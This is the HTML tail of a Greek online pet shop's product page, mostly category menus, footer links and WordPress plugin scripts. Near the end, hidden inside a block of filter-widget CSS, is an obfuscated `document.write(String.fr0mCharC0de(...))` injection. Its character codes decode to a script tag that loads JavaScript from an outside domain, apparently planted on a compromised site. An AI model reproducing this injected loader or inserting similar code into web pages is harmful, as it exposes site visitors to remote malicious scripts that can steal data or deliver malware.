					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2023/06/schesir-tonos-324x324.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="schesir tonos" loading="lazy" />					<span class="storefront-product-pagination__title">Schesir Cat Broth Τόνος 70g</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
